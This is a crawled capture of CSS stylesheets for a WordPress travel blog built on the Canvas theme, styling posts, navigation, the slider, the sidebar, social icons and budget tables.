Version: 1.0
Description:  Canvas Child Theme
Author: Chris Richardson
Author URI: http://www.rtwlabs.com
Template: canvas
*/
 
@import url("../canvas/style.css");

								
					
					
					

--- FILE ---
content_type: text/css
request_url: https://www.theaussienomad.com/wp-content/themes/theaussienomad/custom.css
body_size: 2932
content:
/* ======================================== */
/* ================ CORE ================== */
/* ======================================== */

#wrapper {
	/* padding: 10px 0 0; */
}

.entry a:link {
	background: #ffc801;
	color: #000;
}

.entry a:visited {
	color: #000;
}



.nr_text {
	color: #000 !important;
	
}

.nrelate_bty.nr_150 .nr_panel {
	background: none;
}

.nrelate_bty .nr_text {
font-size: 100%;
}


.entry blockquote:before {
	content: none;
}

.entry blockquote p {
	border-left: 5px solid #ffc801;
	padding-left: 10px;
}

.entry .wp-caption-text {
	font-weight: bold;
}

/* ======================================== */
/* =============== MOBILE ================= */
/* ======================================== */

@media only screen and (max-width: 768px) {

.featured, #slideshow, #nav, .navs {
	display: none;
}

#main { 
	padding-top: 10px;
}
.instapress-shortcode {
width: 100% !important;
}

img.thumbnail {
	margin-left: auto;
	margin-right: auto;
	display: block;
	float: none;
}

.entry {
	margin-bottom: 50px;
}

#post-footer {
	
	height: 122px !important;
}
	
#post-footer h1 {
	
	width: 100% !important;
	
}

img {
max-height: 100%;
}

}

/* ======================================== */
/* =============== HEADER ================= */
/* ======================================== */

#logo {
	float: none !important;
}
#top-nav {
	float: right;
	text-transform: uppercase;
	
	margin: 0px;
}

#navigation {
	/* max-width: 698px; */
	max-width: 725px !important;
	text-transform: uppercase;
}

ul.nav {
	margin-right: 0;
}

#main-nav {
	width: 100%;
}

ul.nav li a {
padding: .5em 0.6em;
}

#logo img {
	margin: 0 auto;
	display: block;
}

#header .nav-toggle {
	background: #000;
}

.nav-toggle {
/* margin: 0 -1em 0.5em -1em; */
margin: 0;
}

.nav-toggle:before {
content: "\F063";
}


/* ======================================== */
/* ================= Posts ================ */
/* ======================================== */

.post .title, .page .title, .post .title a:link, .post .title a:visited, .page .title a:link, .page .title a:visited {
	clear: both;
}



.highlightimg {
	padding: 3px;
	border: 1px solid #e6e6e6;
}

.post-meta {
	text-transform: uppercase;
	font-weight: bold !important;
	margin: 0 0 1em 0;
	padding: 0 0 0 5px;
}

.post-meta .post-comments {
float: none;
}

#comments .avatar img {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;

}

.post-meta a:link, .post-meta a:visited, .post p.tags a:link, .post p.tags a:visited {
	color: #a1a1a1;
}

abbr { 
	border: none !important; 
	font-weight: bold !important;
}


.categories a {
	color: #000 !important; 
	background: #ffc801;
}


h2.title a {
	background:#ffc801
}

.post-more {
	
	
	width: 100%;
}

.post-more a {
	padding: 10px;
	background: #ffc801;
	font-weight: bold;
	font-size: 14px;
	text-decoration: none;
	float: right;
	color: #000;
	position: relative;
	bottom: 40px;
}

.post-more a:hover {
	padding: 10px;
	background: #000;
	font-weight: bold;
	font-size: 14px;
	color:#ffc801;
	text-decoration: none;
}

.post .title, .page .title, .post .title a:link, .post .title a:visited, .page .title a:link, .page .title a:visited {
	text-decoration: none;
	padding: 5px;
	line-height: 1.6;
}

.post .title a:hover, .post .title a:hover, .page .title a:hover, .page .title a:hover {
	text-decoration: none;
	background: #000;
	color: #ffc801 !important;
}

.post-utility {
	display: none;
}

.post-entries a:link, .post-entries a:visited {
	font-size: 1.2em;
	color: #000;
	font-weight: bold;
}

#comments {
	margin: 10px 0 0 0;
	padding: 10px 0 0 0;
}

.post .title, .page .title {
	margin: 0;
}

.post, .search .page {
	margin: 0 0 20px;
}


ul.budgetlist {
margin: 0;
padding: 0;
overflow: auto; 
}
ul.budgetlist li {
list-style-type: none;
padding: 10px;
margin: 5px 5px;
float: left;
background: #ffc801;
border: 1px solid #ffc801;
width: 138px;
text-align: center;
font-weight: bold;
}


/* post footer */

#post-footer {
	padding: 1.5em 0em 1.5em 0em;
	border-top: 2px solid #A1A1A1;
	border-bottom: 2px solid #A1A1A1;
	height: 62px;
}
	
#post-footer h1 {
	font-weight: 600;
	margin-bottom: 10px;
	background: url(images/share-headline.png) no-repeat;
	text-indent: -9999px;
	width: 406px;
	height: 58px;
	float: left;
	margin-left: 1px;
}
		
#su, #twit, #fb, #pinterest, #google {
	float: left; 
	margin-left: 5px;
}

#pinterest {
	position: relative;
	top: 40px;
}

.pt-giveaway {
	margin: 0 auto;
}

 ol {
            font-weight:bold;
          }
 
          ol li span {
            font-weight: normal;
          }

/* ======================================== */
/* ============== Links Page ============== */
/* ======================================== */

#linkleft {
	width: 47%;
	float: left;
}

#linkright {
	width: 47%;
	float: right;
}

#linkleft a, #linkright a {
	font-weight: bold;
	padding: 5px;
	
}

.h2link {
	border-bottom: 2px solid #000;

}



/* ======================================== */
/* ========== Google Map Archive ========== */
/* ======================================== */

#featured-map img, #blogposts-geotagged img {
	max-width: none;
	background: rgba(255,255,255,0);
}

#mapcontent img { 
	float: left;
}
#mapcontent p {
	width: 280px; 
	float: right; 
	margin: 0 10px;
}

#realtime {
	width: 100%;
}

.odd {margin-right: 12px !important;}
.even {margin-left: 12px !important;}
#featured-map {width: 680px !important; float: right; margin-left: 10px;}
#fbfeed {float: left; padding: 0 0 0 10px;}
#realtime {width: 100%;}

.instapress-shortcode { 
	width:67%;
	float:left;
}

#twitter-widget-0 {
	width: 342px;
}


/* ======================================== */
/* =============== SLIDER ================= */
/* ======================================== */

h1.featured {
	text-indent: -9999px;
	background: url(images/featured.png) top left no-repeat;
	width: 97px;
	height: 19px;
	margin-bottom: 3px;
	
	}

#slideshow-content {
	height: 260px;
	max-width:643px;
	border: none;
	padding-top: 28px;
	padding-right: 20px;
	background: #000;
	}
	
	#slideshow p {
		color: #e5e4e2 !important;
		font-weight: normal !important;
		font-size:1.2em;
		line-height:1.471em;
		}
	
	#slideshow a img {
		margin-left: 1.5em;
		margin-right: 1.5em;
		float: left;
		background: #fff;
		padding: 1em;
		}
		
		#slideshow-content h2 {margin-bottom: 5px;}
		
		#slideshow-content h2 a {
			color: #000;
			font-weight: 600 !important;
			font-size: 1.1em;
			letter-spacing: -1px;
			background: #ffc801 !important;
			padding: .1em;
			}

			* html #slideshow-content h2 a {font-size: .8em;} /* for IE6 */
			*+html #slideshow-content h2 a {font-size: .8em;} /* for IE7 */
			#slideshow-content h2 a {font-size: .8em\0/;} /* for IE8, going last */
			
			#slideshow-content h2 a:hover {background: #fff !important; color: #000;}
			
		#slideshow-content .featured-read-more {
			text-indent: -999px;
			display: block;
			outline: none;
			background: url(images/featured-continue-reader.png) no-repeat;
			width: 134px;
			height: 22px;
			float: right;
			}
			
			#slideshow-content .featured-read-more:hover { background-position: 0 -23px;}
			
			/* Pagination */
			
				.snav {
					margin: 0 auto 44px auto; 
					background: #ffc801;
					width: 360px;
					text-align: center;
					padding: 5px 0;
					}
			
					#nav a {
						color: #000;
						background:; /* sets the bg color of the nav box */
						text-decoration: none;
						z-index: 9999;
						margin-right:14px;
						padding:13px 13px 6px 13px;
						font-size: 17px;
						font-weight: 600;
						}
				
					#nav a:hover { background: #000; color: #ffc801; }
				
					/* sets the bg colors of the nav box when active */
					
					#nav a.activeSlide { background: #000; color: #ffc801; }
			
					#nav a:focus { outline: none; }
					
					
/* ======================================== */
/* =============== SIDEBAR ================ */
/* ======================================== */

#text-8 {
	padding: 0;
}

#woo_search-2 {
padding: 0 0 0.5em 1em;
}
.socialicons {
   
margin: 10px 0;
}
.socialicons i {
 font-size: 37px;
  color: #000000; 
	padding: 5px;
  margin: 0 5px;
  
 }
 .socialicons i:hover {
  font-size: 37px;
   color: #ffc801; 
   margin: 0 5px;
	padding: 5px;
	background: #000;
   
  }
 
 .socialicons a, .aboutsocial a {
 text-decoration: none;

 }

.aboutsocial a {
background: none !important;
}

.aboutsocial i {
font-size: 75px;
color: #000000;
padding: 5px;
margin: 0 20px;
}

.aboutsocial i:hover {
font-size: 75px;
 color: #ffc801; 
padding: 5px;
margin: 0 20px;

}

.PIN_1384457899765_pin_it_button_inline_20 {
	top: 30px;
}

#optin {
	
	
	color: #fff;
	padding: 10px 5px;
	
	
}
	#optin input {
		width: 90%;
		border: 1px solid #585858;
		font-size: 15px;
		margin-bottom: 10px;
		padding: 8px 10px;
		border-radius: 3px;
		-moz-border-radius: 3px;
		-webkit-border-radius: 3px;
		box-shadow: 0 2px 2px #5a5a5a;
		-moz-box-shadow: 0 2px 2px #5a5a5a;
		-webkit-box-shadow: 0 2px 2px #5a5a5a;
	}

	#optin h2 {
		color: #000;
	text-align: center;
	


text-transform: uppercase;
font-size: 2.4em;
}

#optin p {
color: #000;
font-size: 1.5em;
margin: 0 0 0.3em 0;
}
		#optin input.email { background: #fff; }
		
		#optin input[type="submit"] {
			background: #ffc801 !important;
			color: #000 !important;
			cursor: pointer !important;
			font-size: 22px !important;
			font-weight: bold !important;
			padding: 8px 0 !important;
			text-transform: uppercase !important;
			margin: 0 10px !important;
			
		}
		#optin input[type="submit"]:hover { color: #fff !important; }
						
					 #sidebar { margin-top: 2em; border-left: 1px solid #A1A1A1;}
						 #sidebar {border-top: 15px solid #000;}
						
					 .sidebar a, a:visited { color: #000; }
						
						.custom .sidebar a:hover { color: #000; }
						
					 li.widget { margin-bottom:0.5em; }
						
						/* social icons */
					
					#social-icons { 
						height: 96px; 
						width: 300px;
						}
					
						#social-icons li { 
							float: left; 
							text-indent: -5000px; 
							list-style: none;
							}
						
						#social-icons li a { 
							display: block; 
							background: url('images/icons.png'); 
							outline: none; 
							height: 96px; 
							}
						
						#social-icons li.rss a { width: 64px; background-position: 0 0;  }
						#social-icons li.rss a:hover { background-position: 0 -96px; }
					
						#social-icons li.email a { width: 75px; background-position: -69px 0;  }
						#social-icons li.email a:hover { background-position: -69px -96px; }
						
						#social-icons li.twitter a { width:79px; background-position: -148px 0;  }
						#social-icons li.twitter a:hover { background-position: -148px -96px; }
						
						#social-icons li.facebook a { width: 70px; background-position: -231px 0; }
						#social-icons li.facebook a:hover { background-position: -231px -96px; }
						
						/* Twitter widget */
						
						 #text-5 {height: 189px;}
						
						#twitter_update_list {
							background: url(images/twitter-bubble.png) no-repeat;
							width: 276px;
							height: 138px;
							color: #fff;
							padding: 3em 1em 0 1em;
							}
							
							#twitter_update_list a {color: #ffc801;}
									
					
							
							/* Twitter button */
							
							.tweet-button {
								display: block;
								outline: none;
								background: url(images/twitter-follow.png) no-repeat;
								width: 206px;
								height: 44px;
								left:98px;
								position:relative;
								top:-32px;
								}
								
								.tweet-button:hover {background-position: 0 -44px;}
								
						/* Search */
						#text-10 {height: 175px; }
						 .searchform input.s {
							background: #000 url(images/mag-glass.png) no-repeat 8px 2px;
							padding: 1.4em 0em 1.4em 5.3em;
							
							color: #c6c6c4;
							}
							.searchform {width: 92%}
						/* Where I've Been */
						
						 #text-11 h3 {
							text-indent: -9999px;
							background: url(images/where-ive-been-h3.png) no-repeat;
							width: 300px;
							height: 46px;
							}
					
							
							
								.widget {padding: 1em 0 0 1em;
								margin:0;}

/* ======================================== */
/* ====== BUDGET TABLE HIGHLIGHTS ========= */
/* ======================================== */			
			
#hor-minimalist-b
{
	
	font-size: 12px;
	
	background: #fff;
	margin: 0px;
	width: 100%;
	border-collapse: collapse;
	text-align: center;
}
#hor-minimalist-b th
{
	font-size: 12px;
text-align: center;
	font-weight: bold;
	color: #000;
	padding: 10px 4px;
	border-bottom: 2px solid #CACACA;
}
#hor-minimalist-b td
{
	border-bottom: 1px solid #CACACA;
	color: #000;
	padding: 6px 4px;
}
#hor-minimalist-b tbody tr:hover td
{
	color: #ffd700;
font-weight: bold;
}


#cityexpenses
{
	
	font-size: 12px;
	background: #fff;
	margin: 0px;
	width: 100%;
	border-collapse: collapse;
	text-align: center;
}

#australiadollar
{
	
	font-size: 12px;
	background: #fff;
	margin: 0px;
	width: 390px;
	border-collapse: collapse;
	text-align: center;
	float: left;
}
#australiadollar th, #cityexpenses th
{
	font-size: 12px;
text-align: center;
	font-weight: bold;
	color: #000;
	padding: 10px 4px;
	border-bottom: 2px solid #CACACA;
}
#australiadollar td, #cityexpenses td
{
	border-bottom: 1px solid #CACACA;
	background: #fff;

	padding: 6px 2px;
}
#australiadollar tbody tr:hover td, #cityexpenses tbody tr:hover td
{
	color: #ffd700;
font-weight: bold;
background: #000;

}




.underlinewords {

width: 100%;
border-bottom: 1px solid #000;

margin-bottom:5px;

}	

body #wrapper #content .button,
body #wrapper #content .button:visited,
body #wrapper #content .reply a,
body #wrapper #content #respond .form-submit input#submit,
input[type=submit] {
  
  color: #000 !important;

background: #ffc801;
background: -webkit-gradient(linear, left top, left bottom, from(#fcd751), to(#ffc801));
background: -webkit-linear-gradient(#fcd751, #ffc801);
background: -moz-linear-gradient(center top, #fcd751 0%, #ffc801 100%);
background: -moz-gradient(center top, #fcd751 0%, #ffc801 100%);
 
}


	